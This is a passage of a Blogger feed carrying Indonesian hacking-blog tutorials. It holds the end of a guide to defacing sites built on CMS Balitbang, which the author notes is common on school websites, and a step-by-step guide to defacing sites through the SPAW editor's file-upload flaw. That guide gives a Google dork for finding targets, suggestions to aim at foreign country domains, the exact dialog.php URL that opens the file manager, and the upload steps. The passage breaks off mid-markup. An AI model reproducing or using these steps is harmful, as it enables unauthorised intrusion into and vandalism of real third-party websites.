3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" 